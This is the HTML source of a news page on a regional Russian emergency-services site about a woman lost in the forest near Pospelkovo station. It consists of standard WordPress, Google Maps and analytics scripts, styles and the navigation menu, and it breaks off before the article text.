

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/v-lesu-v-rajone-zh-d-stantsii-pospelkovo-poteryalas-zhenshhina/
body_size: 13039
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<link rel="shortcut icon" href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/favicon.ico" type="image/x-icon">
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name='yandex-verification' content='4f9d66a7d4436764' />
		<link rel="pingback" href="https://xn--112-hddo8cng.xn--p1ai/xmlrpc.php">
		<title>В лесу в районе ж/д станции Поспелково потерялась женщина / 112 Серов</title>
		<!-- Bootstrap -->
		<link href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/css/bootstrap.min.css" rel="stylesheet">
		<link href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/css/main.css" rel="stylesheet">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
		<script src="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/js/bootstrap.min.js"></script>
		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->		
		<script>(function(){document.documentElement.className='js'})();</script>
		<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
		<script type="text/javascript">
			(function($) {

			/*
			*  render_map
			*
			*  This function will render a Google Map onto the selected jQuery element
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	$el (jQuery element)
			*  @return	n/a
			*/

			function render_map( $el ) {

				// var
				var $markers = $el.find('.marker');

				// vars
				var args = {
					zoom		: 16,
					center		: new google.maps.LatLng(0, 0),
					mapTypeId	: google.maps.MapTypeId.ROADMAP
				};

				// create map	        	
				var map = new google.maps.Map( $el[0], args);

				// add a markers reference
				map.markers = [];

				// add markers
				$markers.each(function(){

			    	add_marker( $(this), map );

				});

				// center map
				center_map( map );

			}

			/*
			*  add_marker
			*
			*  This function will add a marker to the selected Google Map
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	$marker (jQuery element)
			*  @param	map (Google Map object)
			*  @return	n/a
			*/

			function add_marker( $marker, map ) {

				// var
				var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

				// create marker
				var marker = new google.maps.Marker({
					position	: latlng,
					map			: map
				});

				// add to array
				map.markers.push( marker );

				// if marker contains HTML, add it to an infoWindow
				if( $marker.html() )
				{
					// create info window
					var infowindow = new google.maps.InfoWindow({
						content		: $marker.html()
					});

					// show info window when marker is clicked
					google.maps.event.addListener(marker, 'click', function() {

						infowindow.open( map, marker );

					});
				}

			}

			/*
			*  center_map
			*
			*  This function will center the map, showing all markers attached to this map
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	map (Google Map object)
			*  @return	n/a
			*/

			function center_map( map ) {

				// vars
				var bounds = new google.maps.LatLngBounds();

				// loop through all markers and create bounds
				$.each( map.markers, function( i, marker ){

					var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

					bounds.extend( latlng );

				});

				// only 1 marker?
				if( map.markers.length == 1 )
				{
					// set center of map
				    map.setCenter( bounds.getCenter() );
				    map.setZoom( 16 );
				}
				else
				{
					// fit to bounds
					map.fitBounds( bounds );
				}

			}

			/*
			*  document ready
			*
			*  This function will render each map when the document is ready (page has loaded)
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	5.0.0
			*
			*  @param	n/a
			*  @return	n/a
			*/

			$(document).ready(function(){

				$('.acf-map').each(function(){

					render_map( $(this) );

				});

			});

			})(jQuery);
		</script>
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/wp/v2/posts/4044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--112-hddo8cng.xn--p1ai/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/v-lesu-v-rajone-zh-d-stantsii-pospelkovo-poteryalas-zhenshhina/" />
<link rel='shortlink' href='https://xn--112-hddo8cng.xn--p1ai/?p=4044' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--112-hddo8cng.xn--p1ai%2Fnovosti%2Finformatsiya-novosti%2Fv-lesu-v-rajone-zh-d-stantsii-pospelkovo-poteryalas-zhenshhina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--112-hddo8cng.xn--p1ai%2Fnovosti%2Finformatsiya-novosti%2Fv-lesu-v-rajone-zh-d-stantsii-pospelkovo-poteryalas-zhenshhina%2F&#038;format=xml" />
<!-- Yandex.Metrika counter by Yandex Metrica Plugin -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(82379365, "init", {
        id:82379365,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:false,
        webvisor:true,
	        });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/82379365" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	</head>
	<body class="wp-singular post-template-default single single-post postid-4044 single-format-standard wp-theme-artqz">		
		<nav class="navbar navbar-default" role="navigation">
			<div class="container-fluid">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
<!-- 				<a class="navbar-brand" href="https://xn--112-hddo8cng.xn--p1ai/"><img src="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/images/logo.png"></a> -->
				</div>
				<div class="navbar-collapse collapse" style="height: 1px;">
									
					<div class="menu-header"><ul id="menu-osnovnoe" class="menu nav navbar-nav"><li id="menu-item-47124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47124"><a href="https://xn--112-hddo8cng.xn--p1ai">Главная</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/" data-toggle="dropdown" class="dropdown-toggle">Новости <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21 active"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/">Информация</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/trenirovki/">Тренировки</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/rekomendatsii/">Рекомендации</a></li>
	<li id="menu-item-6163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6163"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-ond/">Информация от МЧС</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6375"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-rospotrebnadzora/">Информация от Роспотребнадзора</a></li>
	<li id="menu-item-6208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6208"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-mvd/">Информация от МВД</a></li>
	<li id="menu-item-48156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48156"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informaciya-po-puf/">Информация по ПУФ</a></li>
	<li id="menu-item-39501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39501"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-po-koronavirusu/">Информация по коронавирусу</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/" data-toggle="dropdown" class="dropdown-toggle">Оперативная информация <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/avarijnye-otklyucheniya/">Аварийные отключения</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/dtp/">ДТП</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/planovye-otklyucheniya/">Плановые отключения</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/pozhary/">Пожары</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/ekstrennye-soobshheniya/">Экстренные предупреждения</a></li>
	<li id="menu-item-47201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47201"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/pavodkoopasnyj-period-2021/">Паводкоопасный период</a></li>
	<li id="menu-item-47204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47204"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/lesopozharnaya_obstanovka_2021/">Лесопожарная обстановка</a></li>
	<li id="menu-item-39846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39846"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/operativnai-prognoz/">Оперативный прогноз</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/" data-toggle="dropdown" class="dropdown-toggle">Профилактика терроризма <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-33014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33014"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/">Профилактика экстремизма и терроризма:</a></li>
	<li id="menu-item-32913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32913"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/zakonodatelstvo/">Законодательство</a></li>
	<li id="menu-item-32997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32997"><a href="https://xn--112-hddo8cng.xn--p1ai/sistema-profilaktiki-terrorizma/">Система профилактики терроризма</a></li>
	<li id="menu-item-32905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32905"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/metodicheskie-materialy/">Методические материалы</a></li>
	<li id="menu-item-32912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32912"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/deyatelnost-oms-mo-po-realizatsii-polnomochij-v-oblasti-profilaktiki-terrorizma/">Деятельность ОМС МО в области профилактики терроризма</a></li>
	<li id="menu-item-32911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32911"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/deyatelnost-antiterroristicheskoj-komissii-v-mo/">Деятельность антитеррористической комиссии в МО.</a></li>
</ul>
</li>
<li id="menu-item-47232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47232"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/" data-toggle="dropdown" class="dropdown-toggle">Контакты <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-50856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50856"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/">Реквизиты</a></li>
